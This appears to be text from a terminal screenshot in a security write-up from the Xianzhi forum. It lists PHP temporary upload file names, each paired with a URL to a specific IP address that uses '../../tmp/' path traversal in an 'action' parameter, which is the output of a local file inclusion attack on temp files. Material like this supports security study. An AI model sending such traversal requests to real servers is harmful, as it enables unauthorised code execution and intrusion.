 Terminal
/tmp/phpL3c5Ed
http://47.97.221.96:23333/index.php?action=../../tmp/phpL3c5Ed
/tmp/phppWZcBG
http://47.97.221.96:23333/index.php?action=../../tmp/phppWZcBG
/tmp/phpVUS2yN
http://47.97.221.96:23333/index.php?action=../../tmp/phpVUS2yN
/tmp/phpwaFUuk
http://47.97.221.96:23333/index.php?action=../../tmp/phpwaFUuk
/tmp/phpvlTZsG
http://47.97.221.96:23333/index.php?action=../../tmp/phpvlTZsG
/tmp/phpfj6DnP
http://47.97.221.96:23333/index.php?action=../../tmp/phpfj6DnP
/tmp/phpl2ynnU
http://47.97.221.96:23333/index.php?action=../../tmp/phpl2ynnU
/tmp/phpxHTLuG
http://47.97.221.96:23333/index.php?action=../../tmp/phpxHTLuG
/tmp/phpZllHUL
http://47.97.221.96:23333/index.php?action=../../tmp/phpZllHUL
/tmp/php9PLveH
http://47.97.221.96:23333/index.php?action=../../tmp/php9PLveH
/tmp/phposLH7G
http://47.97.221.96:23333/index.php?action=../../tmp/phposLH7G
先知社区
Terminal